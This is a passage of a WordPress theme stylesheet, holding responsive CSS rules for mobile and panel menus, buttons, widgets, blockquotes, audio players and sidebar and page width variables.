    margin-left: 1.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*=icon-] > a {
    padding-left: 4.2em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item[class*=icon-]:before {
    margin-left: 2.8em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*=icon-] > a {
    padding-left: 5.8em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area > ul > .menu-item .menu-item .menu-item .menu-item[class*=icon-]:before {
    margin-left: 4.5em;
  }
  .menu_mobile .menu_mobile_inner.with_widgets .widget_custom_html .extra_item a {
    font-size: 1.4em;
  }
  .menu_mobile .social_item {
    margin: 0 1.5em 0 0;
  }
  .menu_mobile .social_item .social_icon {
    font-size: 15px;
  }
  /* Panel Menu */
  .sc_layouts_panel_menu {
    /* align center */
    /* align right */
    /* Vertical Menu Extra */
    /* socials */
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav > li > ul {
    font-size: 16px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav {
    font-size: 30px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav ul {
    padding: 0.5em 0;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > ul {
    padding: 0.6em 0 0.4em;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-right: 3.4rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.4rem 1.2rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
    padding-left: 2.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
    padding-left: 3.9rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
    padding-right: 1.7rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu {
    top: 4px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu:before {
    font-size: 14px;
    right: 0;
    opacity: 1;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a:hover > .open_child_menu:before {
    right: 0;
    opacity: 1;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu:before {
    content: "\f004";
    font-size: 12px;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.opened > a > .open_child_menu:before {
    content: "\f005";
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-] > a {
    padding-left: 2rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-] > a {
    padding-left: 3rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-]:before {
    margin-left: 1.2rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a {
    padding-left: 4.3rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-]:before {
    margin-left: 2.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li[class*=icon-]:before {
    margin-left: 3.9rem;
  }
  .sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li[class*=icon-] > a {
    padding-left: 5.7rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-] > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding: 5px 3.4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
    padding: 0.4rem 1.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-left: 3.4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
    padding-right: 1.2rem;
    padding-left: 1.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
    padding-right: 2.6rem;
    padding-left: 1.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li li.menu-item-has-children > a {
    padding-right: 2.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
    padding-right: 3.9rem;
    padding-left: 1.8rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a > .open_child_menu:before {
    content: "\f004";
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.opened > a > .open_child_menu:before {
    content: "\f005";
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a > .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a .open_child_menu:before,
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a:hover > .open_child_menu:before {
    right: auto;
    left: 0;
    opacity: 1;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-].menu-item-has-children > a {
    padding-right: 2rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-]:before {
    margin-right: 1.4rem;
    margin-left: 0;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li[class*=icon-] > a {
    padding-right: 3.2rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-]:before {
    margin-left: 0;
    margin-right: 2.6rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*=icon-] > a {
    padding-right: 4.4rem !important;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*=icon-]:before {
    margin-left: 0;
    margin-right: 4rem;
  }
  .sc_layouts_panel_menu .sc_layouts_column_align_right .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li li li li[class*=icon-] > a {
    padding-right: 5.8rem !important;
    padding-left: 2.6rem;
  }
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-].menu-item-has-children > a, .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a,
  .sc_layouts_panel_menu.sc_layouts_vertical_menu_extra .sc_layouts_column_align_left .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li[class*=icon-].menu-item-has-children > a {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .sc_layouts_panel_menu .sc_widget_socials .socials_wrap .social_item {
    font-size: 15px;
    margin-right: 28px;
  }
  .sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item {
    margin-right: 1em;
  }
  .sc_layouts_panel_menu .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name {
    margin: 0 0 0 6px;
  }
  table:not(:where([class*=tribe-events])) th {
    font-size: 18px;
  }
  .sc_table table th, table th {
    padding: 0.6em;
  }
  .sc_table table td, table td {
    padding: 0.6em;
  }
  .trx_addons_dropcap {
    font-size: 42px;
    margin: 0.15em 0.3em 0 0;
    width: 60px;
    height: 60px;
    line-height: 59px;
  }
  .trx_addons_dropcap_style_2 {
    font-size: 47px;
    height: 45px;
    line-height: 53px;
    min-width: 55px;
    margin: 0;
  }
  blockquote.trx_addons_blockquote_style_1,
  blockquote.trx_addons_blockquote_style_2 {
    padding: 1.8em 2em;
  }
  blockquote,
  blockquote[class*=wp-block-quote][class*=is-],
  .wp-block-quote:not(.is-large):not(.is-style-large),
  .wp-block-quote.is-large:not(.is-style-plain),
  .wp-block-quote.is-style-large:not(.is-style-plain),
  .wp-block-freeform.block-library-rich-text__tinymce blockquote {
    padding: 2.5em;
  }
  .wp-block-pullquote p {
    font-size: 20px;
  }
  blockquote > cite,
  blockquote > p > cite,
  blockquote > .wp-block-pullquote__citation,
  .wp-block-quote .wp-block-quote__citation {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 1px;
    margin-top: 1em;
  }
  /* drop-cap */
  .has-drop-cap:not(:focus):first-letter {
    font-size: 47px;
    min-width: auto;
  }
  /* Buttons */
  form button:not(.components-button),
  input[type=button],
  input[type=reset],
  input[type=submit],
  .comments_wrap .comment-form .form-submit input[type=submit],
  .theme_button,
  .post_item .more-link,
  .wp-block-button__link,
  .sc_button:not(.sc_button_simple),
  .sc_form button,
  .sc_portfolio_preview_show .post_readmore,
  .sc_item_pagination_load_more .nav-links, .sc_item_pagination_load_more .nav-load-more, .sc_item_pagination_load_more .woocommerce-load-more,
  .nav-links-more .nav-links, .nav-links-more .nav-load-more, .nav-links-more .woocommerce-load-more,
  .woocommerce-links-more .nav-links, .woocommerce-links-more .nav-load-more, .woocommerce-links-more .woocommerce-load-more {
    padding: 15px 52px 16px;
    font-size: 15px;
    line-height: 20px;
  }
  .sc_button.sc_button_size_large:not(.sc_button_simple) {
    padding: 17px 58px 19px;
  }
  .sc_button_bordered.sc_button.sc_button_size_large {
    padding: 15px 56px 17px;
  }
  .sc_button.sc_button_size_small:not(.sc_button_simple),
  .theme_button.theme_button_small {
    font-size: 14px;
    padding: 12px 38px 13px;
  }
  .sc_button_bordered.sc_button.sc_button_size_small {
    padding: 10px 36px 11px;
  }
  .sc_button.sc_button_bordered,
  .wp-block-button.is-style-outline > .wp-block-button__link {
    padding: 13px 50px 14px;
    font-size: 15px;
    line-height: 20px;
  }
  .sc_button_hover:hover .sc_button_icon,
  .sc_button_hover:hover .sc_button_text {
    -webkit-transform: translateX(-1.3rem);
    -ms-transform: translateX(-1.3rem);
    transform: translateX(-1.3rem);
  }
  .sc_button_hover:hover:before,
  .sc_button_hover.active:before {
    right: 2.8em !important;
  }
  .sc_button_hover.sc_button_size_small:hover .sc_button_icon,
  .sc_button_hover.sc_button_size_small:hover .sc_button_text {
    -webkit-transform: translateX(-0.9rem);
    -ms-transform: translateX(-0.9rem);
    transform: translateX(-0.9rem);
  }
  .sc_button_hover.sc_button_size_small:hover:before,
  .sc_button_hover.sc_button_size_small.active:before {
    right: 2em !important;
  }
  .sc_button.sc_button_decoration {
    padding-left: 37px;
    padding-right: 35px;
  }
  .sc_button.sc_button_decoration.sc_button_size_small {
    padding-left: 33px;
    padding-right: 30px;
  }
  .sc_button.sc_button_decoration:not(.sc_button_with_icon):not(.sc_button_with_image):after {
    margin-left: 35px;
  }
  .sc_button.sc_button_decoration.sc_button_size_small:not(.sc_button_with_icon):not(.sc_button_with_image):after {
    margin-left: 24px;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_with_icon .sc_button_icon {
    width: 51px;
    height: 51px;
    line-height: 51px;
  }
  .wpcf7 .wpcf7-submit-style .wpcf7-submit {
    padding: 15px 35px 15px 60px !important;
  }
  .wpcf7 .wpcf7-submit-style .submit-style-in:before {
    left: 32px;
  }
  .sc_button {
    margin-right: 20px;
  }
  .sc_button:last-child {
    margin-right: 0;
  }
  /* Tab buttons */
  div.esg-filter-wrapper .esg-filterbutton > span,
  .mptt-navigation-tabs li a,
  div.rosaleen_tabs .rosaleen_tabs_titles li a,
  div.rosaleen_tabs .rosaleen_tabs_titles li a.ui-tabs-anchor {
    padding: 1em 1.25em;
  }
  /* Core blocks */
  body.sidebar_hide .alignfull {
    margin-left: calc(-50vw + 50%);
    margin-right: calc(-50vw + 50%);
    width: 100vw;
    max-width: 100vw;
  }
  .sidebar_hide:not(.narrow_content) .post_info_vertical_present .alignfull {
    margin-left: calc(-50vw + 50% - 8.8235%);
  }
  /* Post layouts */
  .author_page {
    margin-bottom: 4em;
  }
  .post_item .more-link {
    margin-top: 2em;
  }
  /* Widgets */
  .sidebar .widget + .widget, .sidebar_default[class*=scheme_] .widget + .widget {
    margin-top: 30px;
  }
  .sc_edd_details .downloads_page_tags .downloads_page_data > a,
  .widget_product_tag_cloud a,
  .widget_tag_cloud a {
    letter-spacing: 0;
  }
  .widget_area .post_item .post_info + .post_title, aside .post_item .post_info + .post_title {
    margin-top: 5px;
  }
  .widget_area .post_item .post_thumb, aside .post_item .post_thumb {
    width: 80px;
    height: 80px;
    margin: 0 20px 0 0;
    -webkit-box-flex: 80px;
        -ms-flex: 80px 0 0px;
            flex: 80px 0 0;
  }
  .widget_area .post_item .post_title, aside .post_item .post_title {
    line-height: 1.25em;
    font-size: 17px;
  }
  .widget ul li + li {
    margin-top: 6px;
  }
  aside .post_item + .post_item {
    margin-top: 1.4em;
  }
  .sc_edd_details .downloads_page_tags .downloads_page_data > a, .widget_product_tag_cloud a, .widget_tag_cloud a {
    padding: 4px 15px 6px;
  }
  .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe), .single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe), .sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe) {
    padding: 2em;
  }
  .format-audio .post_featured .post_audio_title, .single-format-audio .post_featured .post_audio_title {
    font-size: 26px;
    margin-top: 0.4em;
    margin-bottom: 0.4em;
  }
  /* 404 */
  .post_item_404 .post_content {
    padding: 4.5em 0 5.5em;
  }
  .search-no-results.woocommerce-page .content,
  .post_item_none_search .post_content {
    padding: 4.5em 0;
  }
  /* Add custom styles for default button ( with custom class ) */
  .custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-content-wrapper {
    line-height: 3.5rem;
  }
  .custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-content-wrapper .elementor-button-icon {
    border: 1px solid var(--theme-color-text_dark_05);
    font-size: 16px;
    width: 3.5rem;
    height: 3.5rem;
    line-height: 3.5rem;
    text-align: center;
    border-radius: 50%;
  }
  .custom_icon_btn.elementor-widget-button.elementor-align-right .elementor-button .elementor-button-content-wrapper .elementor-button-icon {
    margin-left: 30px;
  }
  /* for service single */
  .extra_tiny_spacer {
    height: 6px !important;
  }
  .tiny_spacer {
    height: 10px !important;
  }
  .small_spacer {
    height: 24px !important;
  }
  .map-extra-height .sc_googlemap {
    max-height: 85vh;
  }
  /* Custom Awards Slider Start */
  .awards_slider .widget_slider .slider_type_images .slider-slide {
    padding: 15px 30px;
    min-height: 130px;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide:hover {
    -webkit-box-shadow: 0 0 5px 1px var(--theme-color-text_dark_005);
            box-shadow: 0 0 5px 1px var(--theme-color-text_dark_005);
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_title {
    font-size: 18px;
    line-height: 1.3em;
  }
  .awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_cats {
    font-size: 16px;
  }
  .awards_slider .slider_container {
    padding: 10px;
    margin: -10px;
  }
  /* Custom Awards Slider End */
  /* Custom styles for About Sections Start */
  .extra-size-skills .sc_skills_counter_alter .sc_skills_total {
    font-size: 90px;
  }
  /* Custom styles for About Sections End */
  /* Single */
  .sidebar_hide.narrow_content .post_item_single.post_type_post {
    width: 90%;
  }
  .sidebar_hide.narrow_content .post_item_single.post_type_post ~ .show_comments_single,
  .sidebar_hide.narrow_content .post_item_single.post_type_post ~ section {
    width: 90%;
  }
  .comment-respond .section_title.comments_form_title {
    font-size: 28px;
  }
  .comments_wrap .comment-form .form-submit {
    margin-top: 2em;
  }
  .comments_list_wrap .comment_info {
    margin-top: 0;
  }
  .related_wrap.team_page_related .post_title,
  .related_wrap.related_style_classic .post_title {
    font-size: 22px;
  }
  .related_wrap.related_style_classic .post_meta {
    margin-bottom: 0.5em;
  }
  /* Shortcode "Audio" */
  .sidebar .trx_addons_audio_player div.mejs-controls .mejs-time-rail {
    margin: 0 15px;
  }
  .sidebar .trx_addons_audio_player div.mejs-controls .mejs-horizontal-volume-slider {
    display: none !important;
  }
  .sidebar .trx_addons_audio_player div.mejs-controls div.mejs-button.mejs-volume-button > button {
    font-size: 14px;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap {
    padding: 1.5em;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_author {
    font-size: 16px;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption {
    font-size: 19px;
    line-height: 1.3em;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .audio_description {
    font-size: 15px;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .trx_addons_audio_navigation {
    line-height: 1.15em;
    margin-bottom: 10px;
    position: relative;
    top: 0;
    left: 0;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .trx_addons_audio_navigation > span.prev {
    padding-left: 0;
  }
  .sidebar .trx_addons_audio_player .trx_addons_audio_player_wrap .trx_addons_audio_navigation > span.next {
    padding-right: 0;
  }
  /* Widget Audio */
  .widget_audio .widget_title + .trx_addons_audio_wrap,
  .widget_audio .widget_subtitle + .trx_addons_audio_wrap {
    margin-top: 1.3em;
  }
  .posts_container .post_item_container.post_format_audio .post_featured.with_thumb .post_audio .post_info_audio .post_audio_description {
    -webkit-line-clamp: 2;
    -moz-line-clamp: 2;
    line-clamp: 2;
  }
  nav.sc_item_pagination {
    margin-top: 1.7em;
  }
  /* custom class */
  .extra-big-title .sc_item_title {
    font-size: 4em;
  }
}
@media (min-width: 1024px) {
  /* Theme Common styles */
  .sidebar_small_screen_above .sidebar_inner {
    display: block !important;
  }
}
@media (max-width: 1023px) {
  /* Theme vars */
  :root {
    --theme-var-page_extra: 30px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .menu_side_present {
    --theme-var-menu_side: 60px;
    --theme-var-page: calc( 100vw - var(--theme-var-page_extra) * 2 - var(--theme-var-menu_side) );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_boxed {
    --theme-var-page_boxed_extra: var(--theme-var-page_extra);
    --theme-var-page_boxed: 100vw;
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_boxed.menu_side_present {
    --theme-var-page: calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 - var(--theme-var-menu_side) );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_fullwide {
    --theme-var-page_fullwide_extra: var(--theme-var-page_extra);
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
    --theme-var-content_narrow: calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );
    --theme-var-padding_narrow: calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) );
  }
  .body_style_fullwide.menu_side_present {
    --theme-var-page: calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 - var(--theme-var-menu_side) );
    --theme-var-sidebar: clamp( var(--theme-var-sidebar_width_min, 150px), calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_width_max, 500px) );
    --theme-var-sidebar_gap: clamp( var(--theme-var-sidebar_gap_width_min, 0px), calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ), var(--theme-var-sidebar_gap_width_max, 100px) );
    --theme-var-sidebar_and_gap: calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );
    --theme-var-content: var(--theme-var-page);
